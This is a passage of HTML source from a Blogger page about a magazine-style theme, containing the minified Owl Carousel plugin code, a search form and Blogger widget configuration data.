e=this._core._current,i=e+this._core.settings.items,s=this._core.settings.lazyLoad,n=this._core.$stage.children().toArray().slice(e,i),o=[],r=0;t.each(n,(function(e,i){o.push(t(i).height())})),(r=Math.max.apply(null,o))<=1&&s&&this._previousHeight&&(r=this._previousHeight),this._previousHeight=r,this._core.$stage.parent().height(r).addClass(this._core.settings.autoHeightClass)},n.prototype.destroy=function(){var t,e;for(t in this._handlers)this._core.$element.off(t,this._handlers[t]);for(e in Object.getOwnPropertyNames(this))"function"!=typeof this[e]&&(this[e]=null)},t.fn.owlCarousel.Constructor.Plugins.AutoHeight=n}(window.Zepto||window.jQuery,window,document),function(t,e,i,s){var n=function(e){this._core=e,this._videos={},this._playing=null,this._handlers={"initialized.owl.carousel":t.proxy((function(t){t.namespace&&this._core.register({type:"state",name:"playing",tags:["interacting"]})}),this),"resize.owl.carousel":t.proxy((function(t){t.namespace&&this._core.settings.video&&this.isInFullScreen()&&t.preventDefault()}),this),"refreshed.owl.carousel":t.proxy((function(t){t.namespace&&this._core.is("resizing")&&this._core.$stage.find(".cloned .owl-video-frame").remove()}),this),"changed.owl.carousel":t.proxy((function(t){t.namespace&&"position"===t.property.name&&this._playing&&this.stop()}),this),"prepared.owl.carousel":t.proxy((function(e){if(e.namespace){var i=t(e.content).find(".owl-video");i.length&&(i.css("display","none"),this.fetch(i,t(e.content)))}}),this)},this._core.options=t.extend({},n.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",t.proxy((function(t){this.play(t)}),this))};n.Defaults={video:!1,videoHeight:!1,videoWidth:!1},n.prototype.fetch=function(t,e){var i=t.attr("data-vimeo-id")?"vimeo":t.attr("data-vzaar-id")?"vzaar":"youtube",s=t.attr("data-vimeo-id")||t.attr("data-youtube-id")||t.attr("data-vzaar-id"),n=t.attr("data-width")||this._core.settings.videoWidth,o=t.attr("data-height")||this._core.settings.videoHeight,r=t.attr("href");if(!r)throw new Error("Missing video URL.");if((s=r.match(/(http:|https:|)\/\/(player.|www.|app.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com|be\-nocookie\.com)|vzaar\.com)\/(video\/|videos\/|embed\/|channels\/.+\/|groups\/.+\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/))[3].indexOf("youtu")>-1)i="youtube";else if(s[3].indexOf("vimeo")>-1)i="vimeo";else{if(!(s[3].indexOf("vzaar")>-1))throw new Error("Video URL not supported.");i="vzaar"}s=s[6],this._videos[r]={type:i,id:s,width:n,height:o},e.attr("data-video",r),this.thumbnail(t,this._videos[r])},n.prototype.thumbnail=function(e,i){var s,n,o=i.width&&i.height?"width:"+i.width+"px;height:"+i.height+"px;":"",r=e.find("img"),a="src",h="",l=this._core.settings,c=function(i){'<div class="owl-video-play-icon"></div>',s=l.lazyLoad?t("<div/>",{class:"owl-video-tn "+h,srcType:i}):t("<div/>",{class:"owl-video-tn",style:"opacity:1;background-image:url("+i+")"}),e.after(s),e.after('<div class="owl-video-play-icon"></div>')};if(e.wrap(t("<div/>",{class:"owl-video-wrapper",style:o})),this._core.settings.lazyLoad&&(a="data-src",h="owl-lazy"),r.length)return c(r.attr(a)),r.remove(),!1;"youtube"===i.type?(n="//img.youtube.com/vi/"+i.id+"/hqdefault.jpg",c(n)):"vimeo"===i.type?t.ajax({type:"GET",url:"//vimeo.com/api/v2/video/"+i.id+".json",jsonp:"callback",dataType:"jsonp",success:function(t){n=t[0].thumbnail_large,c(n)}}):"vzaar"===i.type&&t.ajax({type:"GET",url:"//vzaar.com/api/videos/"+i.id+".json",jsonp:"callback",dataType:"jsonp",success:function(t){n=t.framegrab_url,c(n)}})},n.prototype.stop=function(){this._core.trigger("stop",null,"video"),this._playing.find(".owl-video-frame").remove(),this._playing.removeClass("owl-video-playing"),this._playing=null,this._core.leave("playing"),this._core.trigger("stopped",null,"video")},n.prototype.play=function(e){var i,s=t(e.target).closest("."+this._core.settings.itemClass),n=this._videos[s.attr("data-video")],o=n.width||"100%",r=n.height||this._core.$stage.height();this._playing||(this._core.enter("playing"),this._core.trigger("play",null,"video"),s=this._core.items(this._core.relative(s.index())),this._core.reset(s.index()),(i=t('<iframe frameborder="0" allowfullscreen mozallowfullscreen webkitAllowFullScreen ></iframe>')).attr("height",r),i.attr("width",o),"youtube"===n.type?i.attr("src","//www.youtube.com/embed/"+n.id+"?autoplay=1&rel=0&v="+n.id):"vimeo"===n.type?i.attr("src","//player.vimeo.com/video/"+n.id+"?autoplay=1"):"vzaar"===n.type&&i.attr("src","//view.vzaar.com/"+n.id+"/player?autoplay=true"),t(i).wrap('<div class="owl-video-frame" />').insertAfter(s.find(".owl-video")),this._playing=s.addClass("owl-video-playing"))},n.prototype.isInFullScreen=function(){var e=i.fullscreenElement||i.mozFullScreenElement||i.webkitFullscreenElement;return e&&t(e).parent().hasClass("owl-video-frame")},n.prototype.destroy=function(){var t,e;for(t in this._core.$element.off("click.owl.video"),this._handlers)this._core.$element.off(t,this._handlers[t]);for(e in Object.getOwnPropertyNames(this))"function"!=typeof this[e]&&(this[e]=null)},t.fn.owlCarousel.Constructor.Plugins.Video=n}(window.Zepto||window.jQuery,window,document),function(t,e,i,s){var n=function(e){this.core=e,this.core.options=t.extend({},n.Defaults,this.core.options),this.swapping=!0,this.previous=s,this.next=s,this.handlers={"change.owl.carousel":t.proxy((function(t){t.namespace&&"position"==t.property.name&&(this.previous=this.core.current(),this.next=t.property.value)}),this),"drag.owl.carousel dragged.owl.carousel translated.owl.carousel":t.proxy((function(t){t.namespace&&(this.swapping="translated"==t.type)}),this),"translate.owl.carousel":t.proxy((function(t){t.namespace&&this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)&&this.swap()}),this)},this.core.$element.on(this.handlers)};n.Defaults={animateOut:!1,animateIn:!1},n.prototype.swap=function(){if(1===this.core.settings.items&&t.support.animation&&t.support.transition){this.core.speed(0);var e,i=t.proxy(this.clear,this),s=this.core.$stage.children().eq(this.previous),n=this.core.$stage.children().eq(this.next),o=this.core.settings.animateIn,r=this.core.settings.animateOut;this.core.current()!==this.previous&&(r&&(e=this.core.coordinates(this.previous)-this.core.coordinates(this.next),s.one(t.support.animation.end,i).css({left:e+"px"}).addClass("animated owl-animated-out").addClass(r)),o&&n.one(t.support.animation.end,i).addClass("animated owl-animated-in").addClass(o))}},n.prototype.clear=function(e){t(e.target).css({left:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.onTransitionEnd()},n.prototype.destroy=function(){var t,e;for(t in this.handlers)this.core.$element.off(t,this.handlers[t]);for(e in Object.getOwnPropertyNames(this))"function"!=typeof this[e]&&(this[e]=null)},t.fn.owlCarousel.Constructor.Plugins.Animate=n}(window.Zepto||window.jQuery,window,document),function(t,e,i,s){var n=function(e){this._core=e,this._call=null,this._time=0,this._timeout=0,this._paused=!0,this._handlers={"changed.owl.carousel":t.proxy((function(t){t.namespace&&"settings"===t.property.name?this._core.settings.autoplay?this.play():this.stop():t.namespace&&"position"===t.property.name&&this._paused&&(this._time=0)}),this),"initialized.owl.carousel":t.proxy((function(t){t.namespace&&this._core.settings.autoplay&&this.play()}),this),"play.owl.autoplay":t.proxy((function(t,e,i){t.namespace&&this.play(e,i)}),this),"stop.owl.autoplay":t.proxy((function(t){t.namespace&&this.stop()}),this),"mouseover.owl.autoplay":t.proxy((function(){this._core.settings.autoplayHoverPause&&this._core.is("rotating")&&this.pause()}),this),"mouseleave.owl.autoplay":t.proxy((function(){this._core.settings.autoplayHoverPause&&this._core.is("rotating")&&this.play()}),this),"touchstart.owl.core":t.proxy((function(){this._core.settings.autoplayHoverPause&&this._core.is("rotating")&&this.pause()}),this),"touchend.owl.core":t.proxy((function(){this._core.settings.autoplayHoverPause&&this.play()}),this)},this._core.$element.on(this._handlers),this._core.options=t.extend({},n.Defaults,this._core.options)};n.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},n.prototype._next=function(s){this._call=e.setTimeout(t.proxy(this._next,this,s),this._timeout*(Math.round(this.read()/this._timeout)+1)-this.read()),this._core.is("interacting")||i.hidden||this._core.next(s||this._core.settings.autoplaySpeed)},n.prototype.read=function(){return(new Date).getTime()-this._time},n.prototype.play=function(i,s){var n;this._core.is("rotating")||this._core.enter("rotating"),i=i||this._core.settings.autoplayTimeout,n=Math.min(this._time%(this._timeout||i),i),this._paused?(this._time=this.read(),this._paused=!1):e.clearTimeout(this._call),this._time+=this.read()%i-n,this._timeout=i,this._call=e.setTimeout(t.proxy(this._next,this,s),i-n)},n.prototype.stop=function(){this._core.is("rotating")&&(this._time=0,this._paused=!0,e.clearTimeout(this._call),this._core.leave("rotating"))},n.prototype.pause=function(){this._core.is("rotating")&&!this._paused&&(this._time=this.read(),this._paused=!0,e.clearTimeout(this._call))},n.prototype.destroy=function(){var t,e;for(t in this.stop(),this._handlers)this._core.$element.off(t,this._handlers[t]);for(e in Object.getOwnPropertyNames(this))"function"!=typeof this[e]&&(this[e]=null)},t.fn.owlCarousel.Constructor.Plugins.autoplay=n}(window.Zepto||window.jQuery,window,document),function(t,e,i,s){"use strict";var n=function(e){this._core=e,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":t.proxy((function(e){e.namespace&&this._core.settings.dotsData&&this._templates.push('<div class="'+this._core.settings.dotClass+'">'+t(e.content).find("[data-dot]").addBack("[data-dot]").attr("data-dot")+"</div>")}),this),"added.owl.carousel":t.proxy((function(t){t.namespace&&this._core.settings.dotsData&&this._templates.splice(t.position,0,this._templates.pop())}),this),"remove.owl.carousel":t.proxy((function(t){t.namespace&&this._core.settings.dotsData&&this._templates.splice(t.position,1)}),this),"changed.owl.carousel":t.proxy((function(t){t.namespace&&"position"==t.property.name&&this.draw()}),this),"initialized.owl.carousel":t.proxy((function(t){t.namespace&&!this._initialized&&(this._core.trigger("initialize",null,"navigation"),this.initialize(),this.update(),this.draw(),this._initialized=!0,this._core.trigger("initialized",null,"navigation"))}),this),"refreshed.owl.carousel":t.proxy((function(t){t.namespace&&this._initialized&&(this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation"))}),this)},this._core.options=t.extend({},n.Defaults,this._core.options),this.$element.on(this._handlers)};n.Defaults={nav:!1,navText:['<span aria-label="Previous">&#x2039;</span>','<span aria-label="Next">&#x203a;</span>'],navSpeed:!1,navElement:'button type="button" role="presentation"',navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotsData:!1,dotsSpeed:!1,dotsContainer:!1},n.prototype.initialize=function(){var e,i=this._core.settings;for(e in this._controls.$relative=(i.navContainer?t(i.navContainer):t("<div>").addClass(i.navContainerClass).appendTo(this.$element)).addClass("disabled"),this._controls.$previous=t("<"+i.navElement+">").addClass(i.navClass[0]).html(i.navText[0]).prependTo(this._controls.$relative).on("click",t.proxy((function(t){this.prev(i.navSpeed)}),this)),this._controls.$next=t("<"+i.navElement+">").addClass(i.navClass[1]).html(i.navText[1]).appendTo(this._controls.$relative).on("click",t.proxy((function(t){this.next(i.navSpeed)}),this)),i.dotsData||(this._templates=[t('<button role="button">').addClass(i.dotClass).append(t("<span>")).prop("outerHTML")]),this._controls.$absolute=(i.dotsContainer?t(i.dotsContainer):t("<div>").addClass(i.dotsClass).appendTo(this.$element)).addClass("disabled"),this._controls.$absolute.on("click","button",t.proxy((function(e){var s=t(e.target).parent().is(this._controls.$absolute)?t(e.target).index():t(e.target).parent().index();e.preventDefault(),this.to(s,i.dotsSpeed)}),this)),this._overrides)this._core[e]=t.proxy(this[e],this)},n.prototype.destroy=function(){var t,e,i,s,n;for(t in n=this._core.settings,this._handlers)this.$element.off(t,this._handlers[t]);for(e in this._controls)"$relative"===e&&n.navContainer?this._controls[e].html(""):this._controls[e].remove();for(s in this.overides)this._core[s]=this._overrides[s];for(i in Object.getOwnPropertyNames(this))"function"!=typeof this[i]&&(this[i]=null)},n.prototype.update=function(){var t,e,i=this._core.clones().length/2,s=i+this._core.items().length,n=this._core.maximum(!0),o=this._core.settings,r=o.center||o.autoWidth||o.dotsData?1:o.dotsEach||o.items;if("page"!==o.slideBy&&(o.slideBy=Math.min(o.slideBy,o.items)),o.dots||"page"==o.slideBy)for(this._pages=[],t=i,e=0,0;t<s;t++){if(e>=r||0===e){if(this._pages.push({start:Math.min(n,t-i),end:t-i+r-1}),Math.min(n,t-i)===n)break;e=0}e+=this._core.mergers(this._core.relative(t))}},n.prototype.draw=function(){var e,i=this._core.settings,s=this._core.items().length<=i.items,n=this._core.relative(this._core.current()),o=i.loop||i.rewind;this._controls.$relative.toggleClass("disabled",!i.nav||s),i.nav&&(this._controls.$previous.toggleClass("disabled",!o&&n<=this._core.minimum(!0)),this._controls.$next.toggleClass("disabled",!o&&n>=this._core.maximum(!0))),this._controls.$absolute.toggleClass("disabled",!i.dots||s),i.dots&&(e=this._pages.length-this._controls.$absolute.children().length,i.dotsData&&0!==e?this._controls.$absolute.html(this._templates.join("")):e>0?this._controls.$absolute.append(new Array(e+1).join(this._templates[0])):e<0&&this._controls.$absolute.children().slice(e).remove(),this._controls.$absolute.find(".active").removeClass("active"),this._controls.$absolute.children().eq(t.inArray(this.current(),this._pages)).addClass("active"))},n.prototype.onTrigger=function(e){var i=this._core.settings;e.page={index:t.inArray(this.current(),this._pages),count:this._pages.length,size:i&&(i.center||i.autoWidth||i.dotsData?1:i.dotsEach||i.items)}},n.prototype.current=function(){var e=this._core.relative(this._core.current());return t.grep(this._pages,t.proxy((function(t,i){return t.start<=e&&t.end>=e}),this)).pop()},n.prototype.getPosition=function(e){var i,s,n=this._core.settings;return"page"==n.slideBy?(i=t.inArray(this.current(),this._pages),s=this._pages.length,e?++i:--i,i=this._pages[(i%s+s)%s].start):(i=this._core.relative(this._core.current()),s=this._core.items().length,e?i+=n.slideBy:i-=n.slideBy),i},n.prototype.next=function(e){t.proxy(this._overrides.to,this._core)(this.getPosition(!0),e)},n.prototype.prev=function(e){t.proxy(this._overrides.to,this._core)(this.getPosition(!1),e)},n.prototype.to=function(e,i,s){var n;!s&&this._pages.length?(n=this._pages.length,t.proxy(this._overrides.to,this._core)(this._pages[(e%n+n)%n].start,i)):t.proxy(this._overrides.to,this._core)(e,i)},t.fn.owlCarousel.Constructor.Plugins.Navigation=n}(window.Zepto||window.jQuery,window,document),function(t,e,i,s){"use strict";var n=function(i){this._core=i,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":t.proxy((function(i){i.namespace&&"URLHash"===this._core.settings.startPosition&&t(e).trigger("hashchange.owl.navigation")}),this),"prepared.owl.carousel":t.proxy((function(e){if(e.namespace){var i=t(e.content).find("[data-hash]").addBack("[data-hash]").attr("data-hash");if(!i)return;this._hashes[i]=e.content}}),this),"changed.owl.carousel":t.proxy((function(i){if(i.namespace&&"position"===i.property.name){var s=this._core.items(this._core.relative(this._core.current())),n=t.map(this._hashes,(function(t,e){return t===s?e:null})).join();if(!n||e.location.hash.slice(1)===n)return;e.location.hash=n}}),this)},this._core.options=t.extend({},n.Defaults,this._core.options),this.$element.on(this._handlers),t(e).on("hashchange.owl.navigation",t.proxy((function(t){var i=e.location.hash.substring(1),s=this._core.$stage.children(),n=this._hashes[i]&&s.index(this._hashes[i]);undefined!==n&&n!==this._core.current()&&this._core.to(this._core.relative(n),!1,!0)}),this))};n.Defaults={URLhashListener:!1},n.prototype.destroy=function(){var i,s;for(i in t(e).off("hashchange.owl.navigation"),this._handlers)this._core.$element.off(i,this._handlers[i]);for(s in Object.getOwnPropertyNames(this))"function"!=typeof this[s]&&(this[s]=null)},t.fn.owlCarousel.Constructor.Plugins.Hash=n}(window.Zepto||window.jQuery,window,document),function(t,e,i,s){var n=t("<support>").get(0).style,o="Webkit Moz O ms".split(" "),r={transition:{end:{WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd",transition:"transitionend"}},animation:{end:{WebkitAnimation:"webkitAnimationEnd",MozAnimation:"animationend",OAnimation:"oAnimationEnd",animation:"animationend"}}},a=function(){return!!c("transform")},h=function(){return!!c("perspective")},l=function(){return!!c("animation")};function c(e,i){var r=!1,a=e.charAt(0).toUpperCase()+e.slice(1);return t.each((e+" "+o.join(a+" ")+a).split(" "),(function(t,e){if(n[e]!==s)return r=!i||e,!1})),r}function p(t){return c(t,!0)}(function(){return!!c("transition")})()&&(t.support.transition=new String(p("transition")),t.support.transition.end=r.transition.end[t.support.transition]),l()&&(t.support.animation=new String(p("animation")),t.support.animation.end=r.animation.end[t.support.animation]),a()&&(t.support.transform=new String(p("transform")),t.support.transform3d=h())}(window.Zepto||window.jQuery,window,document);
/*]]>*/
</script>
<div id='add'>
<div class='checkicon'></div>Added Successfully</div>
<div class='gsmodal gs-effect'>
<button class='gsclose'>
<svg viewBox='0 0 512.000000 512.000000'><g transform='translate(0.000000,512.000000) scale(0.100000,-0.100000)'>
<path d='M395 5076 c-170 -41 -316 -188 -355 -356 -28 -120 -7 -261 54 -364 14 -23 419 -435 900 -916 l876 -875 -888 -890 c-956 -958 -930 -929 -967 -1070 -29 -115 -13 -234 47 -347 94 -177 315 -263 549 -214 140 30 103 -3 1054 947 484 483 885 879 890 879 5 0 406 -395 890 -879 816 -815 885 -881 945 -909 207 -96 457 -57 600 94 135 142 166 360 78 543 -29 61 -99 133 -927 958 l-896 891 871 874 c543 544 881 890 897 918 44 78 60 152 55 259 -6 115 -30 185 -93 269 -123 163 -346 232 -540 166 -111 -37 -161 -84 -1029 -953 l-850 -850 -875 872 c-941 936 -918 916 -1056 952 -69 18 -160 18 -230 1z'></path></g>
</svg>
</button>
<div class='gscontent'>
<form action='https://www.bongseiha.com/search' class='search-form' role='search'>
<input autocomplete='off' class='search-input' name='q' placeholder='Search...' required='required' type='search' value=''/>
<input name='max-results' type='hidden' value='6'/>
<button class='search-submit' type='submit' value=''><svg viewBox='0 0 256 256'><path d='M241.7,219.5l-47.2-47.2c11.8-16.2,19.2-38.4,19.2-60.5C213.7,55.7,168,9.9,111.9,9.9C55.8,9.9,10,55.7,10,111.8s45.8,101.8,101.8,101.8c22.1,0,42.8-7.4,60.5-19.2l47.2,47.3c3,3,7.4,4.4,10.3,4.4c3,0,7.4-1.5,10.3-4.4C247.6,235.7,247.6,226.9,241.7,219.5z M111.8,188.5c-42.8,0-76.7-34-76.7-76.8c0-42.8,34-76.8,76.7-76.8c42.8,0,76.8,34,76.8,76.8C188.6,154.6,154.7,188.5,111.8,188.5z'></path>
</svg><span class='hiden_absolute'>Search</span></button>
</form>
<p>Type above and press <em>Enter</em> to search.</p>
</div>
</div>
<div class='gsoverlay'></div>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/382300504-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7u6hilwEVSu-3ikBJAB9aTzKQ1tw:1765900132004';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d7692261904506357680','//www.bongseiha.com/2024/06/magone-responsive-magazine-news.html','7692261904506357680');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '7692261904506357680', 'title': 'BongSeiha', 'url': 'https://www.bongseiha.com/2024/06/magone-responsive-magazine-news.html', 'canonicalUrl': 'https://www.bongseiha.com/2024/06/magone-responsive-magazine-news.html', 'homepageUrl': 'https://www.bongseiha.com/', 'searchUrl': 'https://www.bongseiha.com/search', 'canonicalHomepageUrl': 'https://www.bongseiha.com/', 'blogspotFaviconUrl': 'https://www.bongseiha.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'G-75TB646TMS', 'analytics4': true, 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22BongSeiha - Atom\x22 href\x3d\x22https://www.bongseiha.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22BongSeiha - RSS\x22 href\x3d\x22https://www.bongseiha.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22BongSeiha - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/7692261904506357680/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22BongSeiha - Atom\x22 href\x3d\x22https://www.bongseiha.com/feeds/8872314538876825857/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-2289369085685813', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': true, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/91113183d353c15a', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '8872314538876825857', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj85Adv6mEhYgY-1RmBonC_jLMNdyKHf8YkXsfWdYVpLuzA2E2CAlrMe6lq7KeuvhP-RI_O7myrnnaRql1d7Z_LVzwbKnKccE1y_-rj7o22NHyqvdsGLz7P36MEXiFhK_FyN6kiRzYkloolBMquJ7YxlPT-tCFf_fzbiwQ-SFhQl-zzn9FuK_If3uckZDc/s72-c/MagOne%20-%C2%AD%20Responsive%20copy.webp', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj85Adv6mEhYgY-1RmBonC_jLMNdyKHf8YkXsfWdYVpLuzA2E2CAlrMe6lq7KeuvhP-RI_O7myrnnaRql1d7Z_LVzwbKnKccE1y_-rj7o22NHyqvdsGLz7P36MEXiFhK_FyN6kiRzYkloolBMquJ7YxlPT-tCFf_fzbiwQ-SFhQl-zzn9FuK_If3uckZDc/s16000/MagOne%20-%C2%AD%20Responsive%20copy.webp', 'pageName': 'MagOne -\xad Responsive Magazine \x26 News WordPress The', 'pageTitle': 'BongSeiha: MagOne -\xad Responsive Magazine \x26 News WordPress The', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': true, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'MagOne -\xad Responsive Magazine \x26 News WordPress The', 'description': '', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj85Adv6mEhYgY-1RmBonC_jLMNdyKHf8YkXsfWdYVpLuzA2E2CAlrMe6lq7KeuvhP-RI_O7myrnnaRql1d7Z_LVzwbKnKccE1y_-rj7o22NHyqvdsGLz7P36MEXiFhK_FyN6kiRzYkloolBMquJ7YxlPT-tCFf_fzbiwQ-SFhQl-zzn9FuK_If3uckZDc/s16000/MagOne%20-%C2%AD%20Responsive%20copy.webp', 'url': 'https://www.bongseiha.com/2024/06/magone-responsive-magazine-news.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 8872314538876825857}}, {'name': 'widgets', 'data': [{'title': 'Add CSS', 'type': 'HTML', 'sectionId': 'custom-css', 'id': 'HTML99'}, {'title': 'Option Theme', 'type': 'HTML', 'sectionId': 'option-theme', 'id': 'HTML85'}, {'title': 'Lisensi', 'type': 'HTML', 'sectionId': 'license', 'id': 'HTML999'}, {'title': 'Options Checkout', 'type': 'HTML', 'sectionId': 'OptionsCheckout', 'id': 'HTML990'}, {'title': 'News', 'type': 'HTML', 'sectionId': 'ticker', 'id': 'HTML100'}, {'title': 'BongSeiha (Header)', 'type': 'Header', 'sectionId': 'header', 'id': 'Header1'}, {'title': 'Link List', 'type': 'LinkList', 'sectionId': 'main-menu', 'id': 'LinkList113'}, {'title': 'Slider', 'type': 'HTML', 'sectionId': 'slTop', 'id': 'HTML14'}, {'type': 'AdSense', 'sectionId': 'banner-home1', 'id': 'AdSense1'}, {'title': 'WordPress', 'type': 'HTML', 'sectionId': 'sidebar1', 'id': 'HTML9'}, {'title': 'Add-ons', 'type': 'HTML', 'sectionId': 'sidebar1', 'id': 'HTML10'}, {'title': 'Featured Post', 'type': 'FeaturedPost', 'sectionId': 'featured', 'id': 'FeaturedPost1', 'postId': '4286308594614794456'}, {'type': 'AdSense', 'sectionId': 'slotbanner1', 'id': 'AdSense2'}, {'title': 'Blog Posts', 'type': 'Blog', 'sectionId': 'main', 'id': 'Blog1', 'posts': [{'id': '8872314538876825857', 'title': 'MagOne -\xad Responsive Magazine \x26 News WordPress The', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj85Adv6mEhYgY-1RmBonC_jLMNdyKHf8YkXsfWdYVpLuzA2E2CAlrMe6lq7KeuvhP-RI_O7myrnnaRql1d7Z_LVzwbKnKccE1y_-rj7o22NHyqvdsGLz7P36MEXiFhK_FyN6kiRzYkloolBMquJ7YxlPT-tCFf_fzbiwQ-SFhQl-zzn9FuK_If3uckZDc/s16000/MagOne%20-%C2%AD%20Responsive%20copy.webp', 'showInlineAds': false}], 'footerBylines': [{'regionName': 'footer1', 'items': [{'name': 'author', 'label': 'by'}, {'name': 'timestamp', 'label': ''}, {'name': 'comments', 'label': 'Comments'}, {'name': 'share', 'label': ''}]}, {'regionName': 'footer2', 'items': [{'name': 'labels', 'label': 'Tags'}]}], 'allBylineItems': [{'name': 'author', 'label': 'by'}, {'name': 'timestamp', 'label': ''}, {'name': 'comments', 'label': 'Comments'}, {'name': 'share', 'label': ''}, {'name': 'labels', 'label': 'Tags'}]}, {'title': 'Ad Code', 'type': 'HTML', 'sectionId': 'top-Ad-Slots', 'id': 'HTML76'}, {'title': 'Ad Code', 'type': 'HTML', 'sectionId': 'Middle-Ad-Slot1', 'id': 'HTML77'}, {'title': 'Ad Code', 'type': 'HTML', 'sectionId': 'Ad-Slots-below', 'id': 'HTML79'}, {'title': 'Video', 'type': 'HTML', 'sectionId': 'slGS', 'id': 'HTML32'}, {'title': 'Adobe Ae', 'type': 'HTML', 'sectionId': 'rB', 'id': 'HTML11'}, {'title': 'Fcpx', 'type': 'HTML', 'sectionId': 'rB', 'id': 'HTML12'}, {'title': 'Short Tip', 'type': 'HTML', 'sectionId': 'rB', 'id': 'HTML13'}, {'title': 'Blogger', 'type': 'HTML', 'sectionId': 'sidebar', 'id': 'HTML8'}, {'title': 'Popular Posts', 'type': 'PopularPosts', 'sectionId': 'sidebar', 'id': 'PopularPosts1', 'posts': [{'title': 'G-play Movie Premium Movies \x26 TV Show Blogger Template', 'id': 916521523027147314}, {'title': 'W88TV movie template | MX Flix Premium Movies \x26 TV Show Blogger Template', 'id': 5487470519382686745}, {'title': 'Themovies - Download \x26 Watch Online Blogger Template Paid Version', 'id': 1670788713797529146}, {'title': 'G-play Movie Premium Movies \x26 TV Show', 'id': 3261600474955841031}, {'title': 'Smooth Lower Thirds', 'id': 8811137825006349344}]}, {'title': 'Archive', 'type': 'BlogArchive', 'sectionId': 'sidebar', 'id': 'BlogArchive1'}, {'type': 'AdSense', 'sectionId': 'sidebar', 'id': 'AdSense5'}, {'title': 'Label', 'type': 'Label', 'sectionId': 'sidebar', 'id': 'Label1'}, 